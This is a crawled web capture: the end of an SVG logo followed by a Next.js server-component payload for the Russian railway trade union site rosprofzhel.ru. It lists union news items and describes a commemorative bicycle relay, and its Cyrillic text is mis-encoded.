,11.83.57.59,1.19,1.13,1.84,1.63,2.43,1.86,5.36,3.09,8.55,3.46.67.08,1.35.13,2.04.13,1.07,0,2.12-.11,3.14-.29,2.14-.39,4.14-1.16,5.93-2.26,3.98-2.44,6.9-6.43,7.93-11.12.26-1.2.41-2.45.41-3.73,0-.54-.03-1.08-.08-1.61-.17-1.87-.63-3.65-1.35-5.3Z"/>
      <path class="cls-1" d="M319.38,3l-.08,2.15c-.03.78-.08,1.45-.17,2.02-.08.57-.22,1.02-.42,1.33-.2.31-.5.47-.89.47-.13,0-.26-.01-.41-.04l-.15,2.35c.24.06.47.1.68.13.21.03.42.04.62.04.64,0,1.16-.15,1.58-.44.41-.3.73-.72.97-1.28.23-.56.4-1.23.5-2.02s.17-1.67.21-2.65l.02-.73.03-.94h2.93v7.89h2.83V1.12h-8.2l-.07,1.89Z"/>
      <polygon class="cls-1" points="333.02 8.81 333.02 7.19 335.18 7.19 337.54 7.19 337.54 5.43 337.54 5.06 333.02 5.06 333.02 3.35 337.53 3.35 338.15 3.35 338.15 1.12 333.56 1.12 330.19 1.12 330.19 8.66 330.19 10.93 330.19 11.29 335.06 11.29 338.34 11.29 338.34 9.05 333.02 9.05 333.02 8.81"/>
      <polygon class="cls-1" points="343.72 1.12 339.54 1.12 339.54 3.4 340.67 3.4 342.65 3.4 342.65 6.01 342.65 11.29 345.49 11.29 345.49 7.6 345.49 3.4 348.61 3.4 348.61 1.12 343.72 1.12"/>
      <path class="cls-1" d="M57.36,77.75c-.92-.39-2,.04-2.39.97-2.35,5.55-7.76,9.14-13.79,9.14s-11.44-3.59-13.79-9.14c-.39-.92-1.46-1.36-2.39-.97-.93.39-1.36,1.46-.97,2.39,2.92,6.9,9.65,11.36,17.14,11.36s14.22-4.46,17.14-11.36c.39-.93-.04-2-.97-2.39Z"/>
      <path class="cls-1" d="M45.16,80.59c.64,0,1.16-.52,1.16-1.16s-.52-1.16-1.16-1.16h-7.95c-.64,0-1.16.52-1.16,1.16s.52,1.16,1.16,1.16h7.95Z"/>
      <path class="cls-1" d="M30.62,51.12c.31.2.66.3,1,.3.59,0,1.18-.29,1.53-.82,5.26-8,13.04-13.94,22.06-16.87,0,.1.01.21.01.31,0,1.86-1.17,3.5-2.89,4.23-4.88,2.2-9.3,5.41-12.9,9.42-.68.75-.62,1.91.13,2.58.35.31.79.47,1.22.47.5,0,1-.2,1.36-.6,3.59-3.99,8.07-7.11,13.03-9.1.03.22.05.44.05.66,0,1.56-.81,3.01-2.13,3.84-2.05,1.11-3.98,2.44-5.75,3.97-.76.66-.85,1.81-.18,2.58.36.42.87.63,1.38.63.42,0,.85-.15,1.2-.45,1.55-1.35,3.25-2.52,5.05-3.49h0s.08-.04.13-.07c.05-.03.1-.05.15-.08.1.38.16.78.16,1.19,0,1.31-.57,2.56-1.56,3.42-.76.66-.84,1.82-.18,2.58.36.42.87.63,1.38.63.42,0,.85-.15,1.2-.45,1.79-1.56,2.82-3.81,2.82-6.18,0-1.43-.37-2.83-1.08-4.06.7-1.23,1.08-2.63,1.08-4.06,0-1.35-.33-2.66-.95-3.83.62-1.17.95-2.48.95-3.83,0-1.07-.23-2.19-.61-3.09-.44-1.06-1.22-1.51-2.81-1.12-4.14,1.03-9.89,3.84-14.2,7.01-4.41,3.24-8.17,7.19-11.17,11.76-.55.84-.32,1.98.52,2.53Z"/>
      <path class="cls-1" d="M42.06,54.23c-3.54-.39-7.45-.04-11.65,1.05-3.79.98-7.78,2.56-11.89,4.69-3.78,1.96-7.57,4.34-11.26,7.09-2.43,1.81-4.68,3.67-6.87,5.64-.79.72-.33,1.76.59,1.76h58.76c.51-11.74-7.28-19.08-17.7-20.23ZM16.28,70.81c6.95-1.82,13.11-2.78,17.83-2.78,3.45,0,6.18.91,8.24,2.78-8.24,0-18.24,0-26.07,0ZM45.49,70.81c-1.05-1.36-2.29-2.46-3.7-3.27-2.12-1.21-4.71-1.83-7.68-1.83-2.79,0-6.03.31-9.61.92-2.85.49-5.92,1.17-9.14,2.02-2.71.72-5.08,1.44-6.78,1.99,3.74-2.85,7.7-5.38,11.64-7.43,6.96-3.61,13.46-5.48,18.98-5.48.84,0,1.67.04,2.46.13,3.94.44,7.26,1.89,9.72,4.1h-6.82c-.64,0-1.16.52-1.16,1.16s.52,1.16,1.16,1.16h8.89c1.32,1.87,2.18,4.08,2.5,6.53-2.15,0-5.9,0-10.45,0Z"/>
      <path class="cls-1" d="M232.34,56.44c-1.16-.25-2.47-.36-3.68-.4v-1.99h-4.85v1.99c-1.21.04-2.52.15-3.68.4-2.84.62-6.57,3.06-6.57,7.82s3.74,7.2,6.57,7.82c1.16.25,2.47.36,3.68.4v1.99h4.85v-1.99c1.21-.04,2.52-.15,3.68-.4,2.84-.62,6.57-3.06,6.57-7.82s-3.74-7.2-6.57-7.82ZM223.81,68.78c-.17,0-.35-.01-.54-.02-3.08-.16-4.85-2.06-4.85-4.5s1.77-4.34,4.85-4.5c.19,0,.36-.02.54-.02v9.04ZM229.19,68.75c-.19,0-.36.02-.54.02v-9.04c.17,0,.35.01.54.02,3.08.16,4.85,2.06,4.85,4.5s-1.77,4.34-4.85,4.5Z"/>
      <path class="cls-1" d="M199.8,53.73c-6.39,0-11.13,4.47-11.13,10.52s4.74,10.52,11.13,10.52,11.13-4.47,11.13-10.52-4.74-10.52-11.13-10.52ZM199.8,70.2c-3.6,0-6.09-2.44-6.09-5.95s2.5-5.95,6.09-5.95,6.09,2.44,6.09,5.95-2.5,5.95-6.09,5.95Z"/>
      <path class="cls-1" d="M110.79,53.73c-6.39,0-11.13,4.47-11.13,10.52s4.74,10.52,11.13,10.52,11.13-4.47,11.13-10.52-4.74-10.52-11.13-10.52ZM110.79,70.2c-3.6,0-6.09-2.44-6.09-5.95s2.5-5.95,6.09-5.95,6.09,2.44,6.09,5.95-2.5,5.95-6.09,5.95Z"/>
      <path class="cls-1" d="M135.46,58.31c2.13,0,3.92.85,5.15,2.04l3.06-3.06c-1.64-1.89-4.25-3.55-8.21-3.55-6.39,0-11.13,4.47-11.13,10.52s4.74,10.52,11.13,10.52c3.96,0,6.57-1.66,8.21-3.55l-3.06-3.06c-1.24,1.19-3.03,2.04-5.15,2.04-3.6,0-6.09-2.44-6.09-5.95s2.5-5.95,6.09-5.95Z"/>
      <polygon class="cls-1" points="271.92 54.05 271.92 58.23 271.92 70.28 271.92 74.46 276.77 74.46 286.56 74.46 286.56 70.28 276.77 70.28 276.77 66.24 285.46 66.24 285.46 62.06 276.77 62.06 276.77 58.23 286.56 58.23 286.56 54.05 276.77 54.05 271.92 54.05"/>
      <polygon class="cls-1" points="268.2 54.05 262.45 54.05 258.42 62.06 256.12 62.06 256.12 54.05 251.27 54.05 251.27 62.06 248.97 62.06 244.94 54.05 239.19 54.05 245.24 64.13 238.79 74.46 244.54 74.46 248.9 66.24 251.27 66.24 251.27 74.46 256.12 74.46 256.12 66.24 258.5 66.24 262.85 74.46 268.6 74.46 262.15 64.13 268.2 54.05"/>
      <polygon class="cls-1" points="160.24 54.05 151.89 54.05 148.43 54.05 147.05 54.05 147.05 74.46 151.89 74.46 151.89 58.23 160.24 58.23 160.24 74.46 165.09 74.46 165.09 54.05 163.96 54.05 160.24 54.05"/>
      <path class="cls-1" d="M91.51,54.42c-1.31-.28-3.22-.37-4.66-.37h-5.94v20.41h4.84v-5.58h1.09c1.44,0,3.35-.09,4.66-.37,2.41-.51,6.09-2.29,6.09-7.05h0c0-4.76-3.67-6.54-6.09-7.05ZM88.23,64.7h-2.47v-6.47h2.47c2.66,0,4.13,1.11,4.13,3.23s-1.47,3.23-4.13,3.23Z"/>
      <path class="cls-1" d="M180.39,54.42c-1.31-.28-3.22-.37-4.66-.37h-5.94v20.41h4.84v-5.58h1.09c1.44,0,3.35-.09,4.66-.37,2.41-.51,6.09-2.29,6.09-7.05h0c0-4.76-3.67-6.54-6.09-7.05ZM177.11,64.7h-2.47v-6.47h2.47c2.66,0,4.13,1.11,4.13,3.23s-1.47,3.23-4.13,3.23Z"/>
      <path class="cls-1" d="M304.95,54.05h-9.83c-.16,11.73.06,16.68-5.19,15.81v4.36c6.79,1.67,9.39-1.59,9.75-15.99h5.27v16.23h4.85v-20.41h-4.85Z"/>
      <path class="cls-1" d="M104.93,42.45c-.95-.04-1.64-.81-1.84-1.12l-1.31.85c.61,1.08,1.75,1.91,3.24,1.91,1.96,0,3.54-1.22,3.54-3.35,0-1.67-1.29-3.36-4.12-3.09v-2.28h3.69v-1.58h-5.5v5.57c1.99-.53,3.89-.26,4.1,1.23.17,1.18-.8,1.9-1.8,1.85Z"/>
      <polygon class="cls-1" points="80.92 43.93 82.74 43.93 82.74 33.8 79.51 33.8 79.51 35.38 80.92 35.38 80.92 43.93"/>
      <path class="cls-1" d="M100.45,37.07c0-2.13-1.6-3.43-3.56-3.43s-3.56,1.3-3.56,3.43v3.59c0,2.13,1.6,3.43,3.56,3.43s3.56-1.3,3.56-3.43v-3.59ZM98.64,40.66c0,1.17-.78,1.86-1.74,1.86s-1.74-.68-1.74-1.86v-3.6c0-1.17.78-1.86,1.74-1.86s1.74.68,1.74,1.86v3.6Z"/>
      <path class="cls-1" d="M88.66,40.4l-2.24,3.53h2.09s1.95-3.23,2.47-4.11c.69-1.16.84-2.01.84-2.75,0-2.13-1.6-3.43-3.56-3.43s-3.56,1.3-3.56,3.43c0,2.35,1.72,3.75,3.95,3.33ZM88.26,35.21c1.01,0,1.74.68,1.74,1.86s-.73,1.86-1.74,1.86-1.74-.68-1.74-1.86.73-1.86,1.74-1.86Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/
body_size: 14754
content:
1:HL["/_next/static/css/9a12ab82f2c637ab.css",{"as":"style"}]
0:[["children","(pages)","children","__PAGE__",["__PAGE__",{}],"$L2",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/9a12ab82f2c637ab.css","precedence":"next"}]],["$L3",null]]]]
2:["$L4",null]
3:[[["$","meta",null,{"charSet":"utf-8"}],null,null,null,null,null,null,null,null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
5:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
6:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:I{"id":"22986","chunks":["226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","730:static/chunks/730-75086b57dd029cc5.js","209:static/chunks/209-cfdb9ccf1290aed8.js","281:static/chunks/app/(pages)/page-086050654abd4cab.js"],"name":"","async":false}
8:I{"id":"99278","chunks":["226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","730:static/chunks/730-75086b57dd029cc5.js","209:static/chunks/209-cfdb9ccf1290aed8.js","281:static/chunks/app/(pages)/page-086050654abd4cab.js"],"name":"","async":false}
9:I{"id":"10582","chunks":["226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","730:static/chunks/730-75086b57dd029cc5.js","209:static/chunks/209-cfdb9ccf1290aed8.js","281:static/chunks/app/(pages)/page-086050654abd4cab.js"],"name":"","async":false}
4:[["$","div",null,{"className":"container","children":[["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-1 container__wrap--pt_small","children":[["$","div",null,{"className":"home__news","children":[["$","h2",null,{"children":["ÐÐžÐ’ÐžÐ¡Ð¢Ð˜ ",["$","span",null,{"children":"Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°"}]]}],[["$","div","0",{"className":"home__news_item","children":[["$","$L5",null,{"href":"/news/obyavlen_konkurs_na_sozdanie_gimna_rosprofzhel","title":"","children":["$","$L6",null,{"src":"/api/getFile?guid=0dfd35d7-41e0-4e28-a51b-d4f80ac8151e","width":140,"height":106,"sizes":"100vw","style":{"width":"140px","height":"auto"},"alt":"ÐžÐ±ÑŠÑÐ²Ð»ÐµÐ½ ÐºÐ¾Ð½ÐºÑƒÑ€Ñ Ð½Ð° ÑÐ¾Ð·Ð´Ð°Ð½Ð¸Ðµ Ð³Ð¸Ð¼Ð½Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","unoptimized":true}]}],["$","$L5",null,{"href":"/news/obyavlen_konkurs_na_sozdanie_gimna_rosprofzhel","title":"","children":[["$","span",null,{"className":"home__news_date","children":"12.01.2026"}],["$","span",null,{"className":"home__news_text","children":["$","div",null,{"dangerouslySetInnerHTML":{"__html":"ÐžÐ±ÑŠÑÐ²Ð»ÐµÐ½ ÐºÐ¾Ð½ÐºÑƒÑ€Ñ Ð½Ð° ÑÐ¾Ð·Ð´Ð°Ð½Ð¸Ðµ Ð³Ð¸Ð¼Ð½Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}}]}]]}]]}],["$","div","1",{"className":"home__news_item","children":[["$","$L5",null,{"href":"/news/pozdravlenie_s_novym_godom","title":"","children":["$","$L6",null,{"src":"/api/getFile?guid=a662a76d-330d-44ba-ad74-48d08fdfbb0c","width":140,"height":106,"sizes":"100vw","style":{"width":"140px","height":"auto"},"alt":"Ð¡ ÐÐ¾Ð²Ñ‹Ð¼ Ð³Ð¾Ð´Ð¾Ð¼!","unoptimized":true}]}],["$","$L5",null,{"href":"/news/pozdravlenie_s_novym_godom","title":"","children":[["$","span",null,{"className":"home__news_date","children":"30.12.2025"}],["$","span",null,{"className":"home__news_text","children":["$","div",null,{"dangerouslySetInnerHTML":{"__html":"Ð¡ ÐÐ¾Ð²Ñ‹Ð¼ Ð³Ð¾Ð´Ð¾Ð¼!"}}]}]]}]]}],["$","div","2",{"className":"home__news_item","children":[["$","$L5",null,{"href":"/news/kompaniya_lokoteh-servis_i_ppo_rosprofzhel_prinyali_novyy_trehletniy_koldogovor","title":"","children":["$","$L6",null,{"src":"/api/getFile?guid=0dfd35d7-41e0-4e28-a51b-d4f80ac8151e","width":140,"height":106,"sizes":"100vw","style":{"width":"140px","height":"auto"},"alt":"ÐšÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ñ Â«Ð›Ð¾ÐºÐ¾Ð¢ÐµÑ…-Ð¡ÐµÑ€Ð²Ð¸ÑÂ» Ð¸ ÐŸÐŸÐž Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð¿Ñ€Ð¸Ð½ÑÐ»Ð¸ Ð½Ð¾Ð²Ñ‹Ð¹ Ñ‚Ñ€ÐµÑ…Ð»ÐµÑ‚Ð½Ð¸Ð¹ ÐºÐ¾Ð»Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€","unoptimized":true}]}],["$","$L5",null,{"href":"/news/kompaniya_lokoteh-servis_i_ppo_rosprofzhel_prinyali_novyy_trehletniy_koldogovor","title":"","children":[["$","span",null,{"className":"home__news_date","children":"30.12.2025"}],["$","span",null,{"className":"home__news_text","children":["$","div",null,{"dangerouslySetInnerHTML":{"__html":"ÐšÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ñ Â«Ð›Ð¾ÐºÐ¾Ð¢ÐµÑ…-Ð¡ÐµÑ€Ð²Ð¸ÑÂ» Ð¸ ÐŸÐŸÐž Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð¿Ñ€Ð¸Ð½ÑÐ»Ð¸ Ð½Ð¾Ð²Ñ‹Ð¹ Ñ‚Ñ€ÐµÑ…Ð»ÐµÑ‚Ð½Ð¸Ð¹ ÐºÐ¾Ð»Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€"}}]}]]}]]}]],["$","div",null,{"className":"home__news_wrap","children":[["$","div",null,{"className":"home__news_links","children":["$","$L5",null,{"href":"/news","title":"Ð’ÑÐµ Ð½Ð¾Ð²Ð¾ÑÑ‚Ð¸","className":"home__news_all","children":"Ð’ÑÐµ Ð½Ð¾Ð²Ð¾ÑÑ‚Ð¸"}]}],["$","div",null,{"className":"home__news_links home__news_links--text_rigth","children":[["$","$L5",null,{"href":"/signal","title":"Ð“Ð°Ð·ÐµÑ‚Ð° Â«Ð¡Ð¸Ð³Ð½Ð°Ð»Â»","children":["$","img",null,{"src":"/images/signal.svg","placeholder":"empty","alt":"Ð“Ð°Ð·ÐµÑ‚Ð° Â«Ð¡Ð¸Ð³Ð½Ð°Ð»Â»"}]}],["$","$L5",null,{"href":"/inform_vestnik","title":"Ð–ÑƒÑ€Ð½Ð°Ð» Â«Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ñ‹Ð¹ Ð²ÐµÑÑ‚Ð½Ð¸ÐºÂ»","children":["$","img",null,{"src":"/images/vestnik.svg","placeholder":"empty","alt":"Ð–ÑƒÑ€Ð½Ð°Ð» Â«Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ñ‹Ð¹ Ð²ÐµÑÑ‚Ð½Ð¸ÐºÂ»"}]}]]}]]}]]}],["$","$L7",null,{"projects":[{"ArticleID":149326,"Name":"ÐžÐ½Ð»Ð°Ð¹Ð½ Ð¾Ð¿Ñ€Ð¾Ñ","MiniPictureID":0,"MiddlePictureID":0,"PictureID":121129,"Description":"https://rosprofzhel.ru/news/startoval_opros_ob_udovletvorennosti_chlenstvom_v_rosprofzhel","State":1,"PublicationDate":"2025-12-20T13:40:10.000Z","LanguageSysname":"ru","SystemName":"gazeta_signal_1","IsArchive":false,"StoreName":"407c19ec-5217-401b-a2ac-1734626906a4","Route":"proyekty_profsoyuza/gazeta_signal_1"},{"ArticleID":153199,"Name":"Ð’ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³ Â«Ð”Ð²Ðµ ÐŸÐ¾Ð±ÐµÐ´Ñ‹Â»","MiniPictureID":0,"MiddlePictureID":0,"PictureID":116909,"Content":"<p>\r\n<table align=\"center\" border=\"0\" cellpadding=\"10\" cellspacing=\"1\" style=\"width:100%\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td style=\"border-style:solid; border-width:2px; border-color:#990000; text-align:center\">\r\n\t\t\t<h2><span style=\"color:#990000\"><a href=\"https://rosprofzhel.ru/proyekty_profsoyuza/veloprobeg_dve_pobedy25\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð²ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³Ð°</a></span></h2>\r\n\t\t\t</td>\r\n\t\t\t<td style=\"background-color:#ffffff; text-align:center\">\r\n\t\t\t<h2>&nbsp;</h2>\r\n\t\t\t</td>\r\n\t\t\t<td style=\"border-style:solid; border-width:2px; border-color:#990000; text-align:center\">\r\n\t\t\t<h2><span style=\"color:#990000\"><a href=\"https://rosprofzhel.ru/fotogalereya45\">Ð¤Ð¾Ñ‚Ð¾Ð³Ð°Ð»ÐµÑ€ÐµÑ</a></span></h2>\r\n\t\t\t</td>\r\n\t\t\t<td style=\"background-color:#ffffff; text-align:center\">\r\n\t\t\t<h2>&nbsp;</h2>\r\n\t\t\t</td>\r\n\t\t\t<td style=\"border-style:solid; border-width:2px; border-color:#990000; text-align:center\">\r\n\t\t\t<h2><span style=\"color:#ffffff\"><a href=\"https://rosprofzhel.ru/videogalereya1945\">Ð’Ð¸Ð´ÐµÐ¾Ð³Ð°Ð»ÐµÑ€ÐµÑ</a></span></h2>\r\n\t\t\t</td>\r\n\t\t</tr>\r\n\t</tbody>\r\n</table>\r\n\r\n</p>\r\n\r\n<p>Ð’ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³ Â«Ð”Ð²Ðµ ÐŸÐ¾Ð±ÐµÐ´Ñ‹Â», Ð¿Ð¾ÑÐ²ÑÑ‰ÐµÐ½Ð½Ñ‹Ð¹ 80-Ð»ÐµÑ‚Ð¸ÑŽ ÐŸÐ¾Ð±ÐµÐ´Ñ‹ Ð½Ð°Ð´ Ñ„Ð°ÑˆÐ¸ÑÑ‚ÐºÐ¾Ð¹ Ð“ÐµÑ€Ð¼Ð°Ð½Ð¸ÐµÐ¹ Ð¸ Ð¼Ð¸Ð»Ð¸Ñ‚Ð°Ñ€Ð¸ÑÑ‚ÑÐºÐ¾Ð¹ Ð¯Ð¿Ð¾Ð½Ð¸ÐµÐ¹ Ð¸ 120-Ð»ÐµÑ‚Ð¸ÑŽ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, Ð¿Ñ€Ð¾Ð²Ð¾Ð´Ð¸Ñ‚ÑÑ Ð¿Ð¾ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ñƒ Ñ Ð´Ð²ÑƒÐ¼Ñ Ð»ÑƒÑ‡Ð°Ð¼Ð¸.</p>\r\n<p>Ð—Ð° 120 Ð´Ð½ÐµÐ¹ ÑƒÑ‡Ð°ÑÑ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€Ð¾ÐµÐ´ÑƒÑ‚ 15 Ñ‚Ñ‹ÑÑÑ‡ ÐºÐ¸Ð»Ð¾Ð¼ÐµÑ‚Ñ€Ð¾Ð² Ð¿Ð¾ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸ÑÐ¼ 15 Ð¶ÐµÐ»ÐµÐ·Ð½Ñ‹Ñ… Ð´Ð¾Ñ€Ð¾Ð³.</p>\r\n<p>ÐžÑÐ½Ð¾Ð²Ð½Ð¾Ð¹ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚: Ð¿Ð¾ÑÐµÐ»Ð¾Ðº Ð¡Ð½ÐµÐ³Ð¸Ñ€Ð¸ ÐœÐ¾ÑÐºÐ¾Ð²ÑÐºÐ¾Ð¹ Ð¾Ð±Ð»Ð°ÑÑ‚Ð¸ (Ð ÑÐ·Ð°Ð½ÑŒ â€” ÐÐ¸Ð¶Ð½Ð¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´) â€” Ð®Ð¶Ð½Ð¾-Ð¡Ð°Ñ…Ð°Ð»Ð¸Ð½ÑÐº. Ð’ÐµÐ»Ð¾Ð¼Ð°Ñ€Ð°Ñ„Ð¾Ð½ ÑÑ‚Ð°Ñ€Ñ‚Ð¾Ð²Ð°Ð» 8 Ð¼Ð°Ñ, Ð° Ñ„Ð¸Ð½Ð¸ÑˆÐ¸Ñ€ÑƒÐµÑ‚ 3 ÑÐµÐ½Ñ‚ÑÐ±Ñ€Ñ.</p>\r\n<p>ÐšÑ€Ð¾Ð¼Ðµ Ð¾ÑÐ½Ð¾Ð²Ð½Ð¾Ð³Ð¾ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ð° Ð¿Ñ€ÐµÐ´ÑƒÑÐ¼Ð¾Ñ‚Ñ€ÐµÐ½Ð¾ Ð´Ð²Ð° Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ñ… Ð»ÑƒÑ‡Ð° Ð¿Ð¾ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸ÑÐ¼ Ð´Ð¾Ñ€Ð¾Ð³, Ð³Ð´Ðµ Ð¿Ñ€Ð¾Ñ…Ð¾Ð´Ð¸Ð»Ð¸ ÑÑ€Ð°Ð¶ÐµÐ½Ð¸Ñ, Ð¿Ñ€Ð¸ÑÐ¾ÐµÐ´Ð¸Ð½ÑÑŽÑ‰Ð¸ÐµÑÑ Ðº Ð¾ÑÐ½Ð¾Ð²Ð½Ð¾Ð¼Ñƒ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ñƒ â€” Ð² Ð ÑÐ·Ð°Ð½Ð¸ Ð¸ ÐÐ¸Ð¶Ð½ÐµÐ¼ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ.</p>\r\n<p>ÐœÐµÑÑ‚Ð¾ ÑÑ‚Ð°Ñ€Ñ‚Ð° Ð²ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³Ð° Ð² Ð¿Ð¾ÑÐµÐ»ÐºÐµ Ð¡Ð½ÐµÐ³Ð¸Ñ€Ð¸ ÐœÐ¾ÑÐºÐ¾Ð²ÑÐºÐ¾Ð¹ Ð¾Ð±Ð»Ð°ÑÑ‚Ð¸ Ð²Ñ‹Ð±Ñ€Ð°Ð½Ð¾ Ð½Ðµ ÑÐ»ÑƒÑ‡Ð°Ð¹Ð½Ð¾. ÐžÑ‚ÑÑŽÐ´Ð° Ð´Ð¾ ÐšÑ€Ð°ÑÐ½Ð¾Ð¹ Ð¿Ð»Ð¾Ñ‰Ð°Ð´Ð¸ Ð²ÑÐµÐ³Ð¾ 50 ÐºÐ¸Ð»Ð¾Ð¼ÐµÑ‚Ñ€Ð¾Ð². Ð—Ð´ÐµÑÑŒ, Ð² Ð³Ñ€Ð¾Ð·Ð½Ñ‹Ðµ Ð´Ð½Ð¸ Ð¾ÑÐµÐ½Ð¸ 1941 Ð³Ð¾Ð´Ð° Ð´Ð¾Ð±Ð»ÐµÑÑ‚Ð½Ñ‹Ðµ Ð²Ð¾Ð¸Ð½Ñ‹-ÑÐ¸Ð±Ð¸Ñ€ÑÐºÐ¸ 16 Ð°Ñ€Ð¼Ð¸Ð¸ ÐœÐ°Ñ€ÑˆÐ°Ð»Ð° Ðš.Ðš. Ð Ð¾ÐºÐ¾ÑÑÐ¾Ð²ÑÐºÐ¾Ð³Ð¾ Ñ†ÐµÐ½Ð¾ÑŽ ÑÐ²Ð¾Ð¸Ñ… Ð¶Ð¸Ð·Ð½ÐµÐ¹ Ð¸ Ð¾Ð³Ñ€Ð¾Ð¼Ð½Ñ‹Ñ… Ð¿Ð¾Ñ‚ÐµÑ€ÑŒ Ð·Ð°ÐºÑ€Ñ‹Ð»Ð¸ Ð´Ð¾Ñ€Ð¾Ð³Ñƒ Ð½Ð° ÐœÐ¾ÑÐºÐ²Ñƒ Ð°Ñ€Ð¼Ð°Ð´Ðµ Ñ„Ð°ÑˆÐ¸ÑÑ‚ÑÐºÐ¸Ñ… Ð²Ð¾Ð¹ÑÐº. ÐžÑ‚ÑÑŽÐ´Ð° Ð² Ð´ÐµÐºÐ°Ð±Ñ€Ðµ 1941 Ð³Ð¾Ð´Ð° Ð¾Ð½Ð¸ Ð¿ÐµÑ€ÐµÑˆÐ»Ð¸ Ð² Ñ€ÐµÑˆÐ¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ðµ Ð½Ð°ÑÑ‚ÑƒÐ¿Ð»ÐµÐ½Ð¸Ðµ Ð¸ Ð½Ð°Ñ‡Ð°Ð»Ð¸ Ñ€Ð°Ð·Ð³Ñ€Ð¾Ð¼ Ð½ÐµÐ¼ÐµÑ†ÐºÐ¾-Ñ„Ð°ÑˆÐ¸ÑÑ‚ÑÐºÐ¸Ñ… Ð·Ð°Ñ…Ð²Ð°Ñ‚Ñ‡Ð¸ÐºÐ¾Ð².</p>\r\n<p>ÐŸÐµÑ€Ð²Ñ‹Ð¹ Ð»ÑƒÑ‡: Ð’Ð¾Ð»Ð³Ð¾Ð´Ð¾Ð½ÑÐº â€“ Ð’Ð¾Ð»Ð³Ð¾Ð³Ñ€Ð°Ð´ â€“ ÐŸÐµÐ½Ð·Ð° â€“ Ð ÑÐ·Ð°Ð½ÑŒ (ÑÑ‚Ñ‹ÐºÐ¾Ð²ÐºÐ° Ñ Ð¾ÑÐ½Ð¾Ð²Ð½Ñ‹Ð¼ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ð¾Ð¼).</p>\r\n<p>Ð¡Ñ‚Ð°Ñ€Ñ‚ ÑÐ¾ÑÑ‚Ð¾ÑÐ»ÑÑ 5 Ð¼Ð°Ñ Ð² Ð’Ð¾Ð»Ð³Ð¾Ð´Ð¾Ð½ÑÐºÐµ, Ð° Ðº Ð¾ÑÐ½Ð¾Ð²Ð½Ð¾Ð¼Ñƒ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ñƒ Ð¾Ð½ Ð¿Ñ€Ð¸ÑÐ¾ÐµÐ´Ð¸Ð½Ð¸Ñ‚ÑÑ 23 Ð¼Ð°Ñ Ð² Ð ÑÐ·Ð°Ð½Ð¸.<br> Ð’Ñ‚Ð¾Ñ€Ð¾Ð¹ Ð»ÑƒÑ‡: Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ â€“ Ð¯Ñ€Ð¾ÑÐ»Ð°Ð²Ð»ÑŒ â€“ ÐÐ¸Ð¶Ð½Ð¸Ð¹-ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ (ÑÑ‚Ñ‹ÐºÐ¾Ð²ÐºÐ° Ñ Ð¾ÑÐ½Ð¾Ð²Ð½Ñ‹Ð¼ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ð¾Ð¼.) 